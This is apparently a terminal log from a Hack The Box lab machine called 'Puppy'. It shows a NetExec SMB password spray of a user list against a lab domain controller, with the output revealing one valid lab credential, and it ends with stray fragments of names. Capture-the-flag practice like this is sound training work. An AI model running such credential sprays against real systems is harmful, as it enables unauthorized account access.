 [v01@v01-desktop] - [10.10.14.51] - [~/Machines/HTB/Puppy]
[$] nxc smb 10.129.194.51 -u users.txt -p passwords.txt --continue-on-success [1:28:04]
SMB 10.129.194.51 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\Administrator:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\Guest:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\krbtgt:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\DC$:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\levi.james:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\ant.edwards:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\adam.silver:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\jamie.williams:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\steph.cooper:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\steph.cooper_adm:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\Administrator:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\Guest:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\krbtgt:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\DC$:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\levi.james:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\Administrator:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\Guest:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\krbtgt:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\DC$:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\levi.james:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\steph.cooper:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\steph.cooper_adm:Antman2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\Administrator:Steve2025! STATUS_LOGON_FAILURE
SMB 10.129.194.51 445 DC [-] PUPPY.HTB\Guest:Steve2025! STATUS_LOGON_FAILURE
Root
Title
JAMIE WILLIAM
ADAM SILVER
ANTONY C. EDW
STEVE TUCKER
SAMUEL BLAKE